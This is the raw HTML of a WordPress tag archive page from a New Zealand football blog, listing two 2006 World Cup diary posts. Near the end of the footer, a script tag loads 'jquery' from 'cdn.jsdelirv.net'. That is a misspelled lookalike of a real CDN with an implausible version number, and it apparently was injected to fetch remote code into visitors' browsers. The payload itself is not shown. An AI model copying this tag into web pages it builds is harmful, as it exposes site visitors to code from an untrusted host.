

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.thematamatabus.com/tag/germany/
body_size: 9710
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-NZ">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-NZ">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-NZ">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-NZ">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://www.thematamatabus.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://www.thematamatabus.com/wp-content/themes/Vertex/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://www.thematamatabus.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Germany | | The Matamata Bus</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="| The Matamata Bus &raquo; Feed" href="http://www.thematamatabus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="| The Matamata Bus &raquo; Comments Feed" href="http://www.thematamatabus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="| The Matamata Bus &raquo; Germany Tag Feed" href="http://www.thematamatabus.com/tag/germany/feed/" />
<meta content="Vertex v.1.8.15" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gallery_style-css' href='http://www.thematamatabus.com/wp-content/plugins/image-gallery-reloaded/themes/classic/galleria.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vr-views-css' href='http://www.thematamatabus.com/wp-content/plugins/vr-views/public/css/vr-views-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='vertex-style-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/epanel/shortcodes/css/shortcodes-legacy.css?ver=1.8.15' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.8.15' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='http://www.thematamatabus.com/wp-content/themes/Vertex/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="http://www.thematamatabus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/plugins/image-gallery-reloaded/galleria-1.2.8.min.js?ver=6.9" id="gallery_reloaded_source-js"></script>
<script type="text/javascript" src="http://www.thematamatabus.com/wp-content/plugins/vr-views/public/js/vr-views-public.js?ver=1.0.0" id="vr-views-js"></script>
<link rel="https://api.w.org/" href="http://www.thematamatabus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.thematamatabus.com/wp-json/wp/v2/tags/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.thematamatabus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		#top-area, #pre-footer { background-image: url(http://www.thematamatabus.com/wp-content/uploads/2017/01/bus-header-1.jpg); }
	</style>
	<style>
		a { color: #4bb6f5; }

		body { color: #959494; }

		body, #top-menu, a.action-button, .skills li, .nav li ul, .et_mobile_menu, .description h2, .alt-description h2 { background-color: #009900; }

		.tagline, .et-zoom, a.more, .skill-amount, .description p.meta-info, .alt-description p.meta-info, #content-area .wp-pagenavi span.current, #content-area .wp-pagenavi a:hover, .comment-reply-link, .form-submit #submit { background-color: #25383b; }
		.footer-widget li:before, .widget li:before { border-left-color: #25383b; }

		#top-menu a, .et_mobile_menu a { color: #ffffff; }

		#top-menu li.current-menu-item > a, .et_mobile_menu li.current-menu-item > a { color: #ffffff; }

		</style>
</head>
<body class="archive tag tag-germany tag-12 wp-theme-Vertex et-scroll-animations et_includes_sidebar">
	<header id="main-header">
		<div id="top-menu">
			<div class="container clearfix">

				<div id="et-logo">
				<a href="http://www.thematamatabus.com/">| The Matamata Bus</a>				</div>

				<nav>
				<ul id="menu-parent" class="nav"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://www.thematamatabus.com">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="http://www.thematamatabus.com/about/">About The Bus</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1973"><a href="http://www.thematamatabus.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1974"><a href="http://www.thematamatabus.com/category/football/">Football</a>
	<ul class="sub-menu">
		<li id="menu-item-1767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1767"><a href="http://www.thematamatabus.com/category/asb-premiership/">ASB Premiership</a></li>
		<li id="menu-item-1813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1813"><a href="http://www.thematamatabus.com/category/coaching/">Coaching</a></li>
		<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="http://www.thematamatabus.com/category/nrfl/">NRFL</a></li>
		<li id="menu-item-1747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1747"><a href="http://www.thematamatabus.com/category/local/">Local Football</a>
		<ul class="sub-menu">
			<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1769"><a href="http://www.thematamatabus.com/category/chatham-cup/">Chatham Cup</a></li>
			<li id="menu-item-1772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1772"><a href="http://www.thematamatabus.com/category/waibop-fed-1/">WaiBOP Fed 1</a></li>
			<li id="menu-item-1770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1770"><a href="http://www.thematamatabus.com/category/futsal/">Futsal</a></li>
		</ul>
</li>
		<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1750"><a href="http://www.thematamatabus.com/category/international/">International</a></li>
		<li id="menu-item-1751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1751"><a href="http://www.thematamatabus.com/category/all-whites/">All Whites</a></li>
		<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1743"><a href="http://www.thematamatabus.com/category/world-cup/">World Cup</a></li>
		<li id="menu-item-1744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1744"><a href="http://www.thematamatabus.com/category/one-minute-at/">One Minute At&#8230;</a></li>
	</ul>
</li>
	<li id="menu-item-1793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793"><a href="http://www.thematamatabus.com/category/comment/">Comment</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="http://www.thematamatabus.com/category/matamata-camper/">Matamata Camper</a></li>
	<li id="menu-item-1768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1768"><a href="http://www.thematamatabus.com/category/at-the-movies/">At The Movies</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1771"><a href="http://www.thematamatabus.com/category/off-beat/">Off-Beat</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.thematamatabus.com/contact/">Contact</a></li>
</ul>				</nav>

				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed"><span class="desktop-text">Navigation Menu</span><span class="mobile-text">Menu</span><span class="et_mobile_arrow"></span></a></div>			</div> <!-- .container -->
		</div> <!-- #top-menu -->

		<div id="top-area" class="et-animation">
			<div class="container clearfix">

							<h1 class="title">Posts Tagged &quot;Germany&quot;</h1>
			
			
				<br />

							</div> <!-- .container -->
		</div> <!-- #top-area -->
	</header> <!-- #main-header -->
<div id="content-area">
	<div class="container clearfix">
		<div id="main-area">
			<article class="entry clearfix">
							<div class="thumbnail">
					<img src="http://www.thematamatabus.com/wp-content/uploads/2013/03/polish-fans.jpg" alt='Germany 2006 (part 2)' width='640' height='280' />
					<div class="description">
						<h2><a href="http://www.thematamatabus.com/germany-2006-part-2/">Germany 2006 (part 2)</a></h2>
						<br />
						<p class="meta-info">Posted By <a href="http://www.thematamatabus.com/author/admin/" title="Posts by admin" rel="author">admin</a> on Mar 21, 2013</p>					</div>

									<div class="member-image small">
						<img alt='' src='https://secure.gravatar.com/avatar/143ccde469f2db8dff518b22a1a09dce270b1a578cdeafdeba2620e424b6e4ad?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/143ccde469f2db8dff518b22a1a09dce270b1a578cdeafdeba2620e424b6e4ad?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>					</div>
								</div>
			
			<p>DB’s World Cup Diary – Germany 2006 In 2006 I travelled to Germany for the FIFA World Cup. During my travels I wrote weekly articles for the Matamata Chronicle. I have combined these articles and will present them in two parts – pre-tournament and during-tournament. Part 1 is posted here. I continued this diary for South Africa 2010 and I’ve posted that series here. Football at last! (Originally published on June 27, 2006) After more...</p>				<a class="read-more" href="http://www.thematamatabus.com/germany-2006-part-2/">Read More</a>
			</article> <!-- .entry -->
			<article class="entry clearfix">
							<div class="thumbnail">
					<img src="http://www.thematamatabus.com/wp-content/uploads/2013/03/mohawk-lg.jpg" alt='Germany 2006 (part 1)' width='640' height='280' />
					<div class="description">
						<h2><a href="http://www.thematamatabus.com/dbs-world-cup-diary-germany-2006-part-1/">Germany 2006 (part 1)</a></h2>
						<br />
						<p class="meta-info">Posted By <a href="http://www.thematamatabus.com/author/admin/" title="Posts by admin" rel="author">admin</a> on Mar 21, 2013</p>					</div>

									<div class="member-image small">
						<img alt='' src='https://secure.gravatar.com/avatar/143ccde469f2db8dff518b22a1a09dce270b1a578cdeafdeba2620e424b6e4ad?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/143ccde469f2db8dff518b22a1a09dce270b1a578cdeafdeba2620e424b6e4ad?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>					</div>
								</div>
			
			<p>DB&#8217;s World Cup Diary &#8211; Germany 2006 In 2006 I travelled to Germany for the FIFA World Cup. During my travels I wrote weekly articles for the Matamata Chronicle. I have combined these articles and will present them in two parts – pre-tournament and during-tournament. Part 2 is posted here. I continued this diary for South Africa 2010 and I’ve posted that series here. What have I agreed to? (Originally published on June 6,...</p>				<a class="read-more" href="http://www.thematamatabus.com/dbs-world-cup-diary-germany-2006-part-1/">Read More</a>
			</article> <!-- .entry -->
<div class="pagination container clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>		</div> <!-- #main-area -->

			<div id="sidebar">
		<div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widgettitle">More&#8230;</h4><div class="menu-sub-menu-container"><ul id="menu-sub-menu" class="menu"><li id="menu-item-1981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1981"><a href="http://www.thematamatabus.com/category/articles/">Articles</a></li>
<li id="menu-item-1982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1982"><a href="http://www.thematamatabus.com/category/football/">Football</a></li>
<li id="menu-item-1978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1978"><a href="http://www.thematamatabus.com/category/comment/">Comment</a></li>
<li id="menu-item-1979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1979"><a href="http://www.thematamatabus.com/category/matamata-camper/">Matamata Camper</a></li>
<li id="menu-item-1977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1977"><a href="http://www.thematamatabus.com/category/at-the-movies/">At The Movies</a></li>
<li id="menu-item-1980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1980"><a href="http://www.thematamatabus.com/category/off-beat/">Off-Beat</a></li>
<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="http://www.thematamatabus.com/about/">About the Bus</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="http://www.thematamatabus.com/contact/">Contact</a></li>
</ul></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
	</div> <!-- .container -->
</div> <!-- #content-area -->


	<footer id="main-footer">
		<div class="container">
			
<div id="footer-widgets" class="clearfix">
<div class="footer-widget"><div id="text-4" class="fwidget widget_text"><h4 class="widgettitle">Copyright</h4>			<div class="textwidget">Copyright © DBMM, 2017. All Rights Reserved. No part of this website may be reproduced without DBMM's express consent. We are generally happy for you to use our content... just please ask first.</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="sml_subscribe_widget" class="fwidget sml_subscribe_widget_display"><h4 class="widgettitle">Subscribe to The Bus</h4><div class="textwidget"><form class="sml_subscribe" method="post"><input class="sml_hiddenfield" name="sml_subscribe" type="hidden" value="1"><p class="prepend">Enter your email address here.</p><p class="sml_email"><label class="sml_emaillabel" for="sml_email"></label><input class="sml_emailinput" name="sml_email" placeholder="" type="text" value=""></p><p class="sml_submit"><input name="submit" class="btn sml_submitbtn" type="submit" value="Follow"></p></form></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last">
		<div id="recent-posts-3" class="fwidget widget_recent_entries">
		<h4 class="widgettitle">Recent Articles</h4>
		<ul>
											<li>
					<a href="http://www.thematamatabus.com/my-work-here-is-done/">My Work Here Is Done</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/saintly/">Saintly</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/curse-breaker/">Curse breaker</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/ireland-style/">Ireland Style</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/back-at-wembley/">Back at Wembley</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/the-pilgrimage-part-2/">The Pilgrimage &#8211; part 2</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/the-open-emptyness-of-yesterday/">The open emptyness of yesterday</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/its-fantasy-and-its-football/">It&#8217;s fantasy and it&#8217;s football</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/what-to-do-in-london/">What to do in London?</a>
									</li>
											<li>
					<a href="http://www.thematamatabus.com/the-memories-whl/">The memories&#8230;WHL</a>
									</li>
					</ul>

		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --></div> <!-- #footer-widgets -->
			<p id="footer-info">Designed by <a href="http://www.dbmandm.com" title="Premium WordPress Themes">DBMM</a></p>
		</div> <!-- .container -->
	</footer> <!-- #main-footer -->

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Vertex/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		
		Galleria.configure({
			debug			: false, // debug is now off for deployment
			imageCrop		: true,
			thumbCrop		: true,
			carousel		: true,
			thumbnails		: true,
			transition		: 'fade',
			transitionSpeed	: 400,
			thumbEventType	: 'mouseover',
			autoplay		: true,
			clicknext		: false,
			showImagenav	: true,
			showCounter		: false,
			lightbox		: true,
			imagePan		: false,
			width			: 600,
			height			: 460,
			showInfo		: false,
			_toggleInfo		: true
		});
	</script>
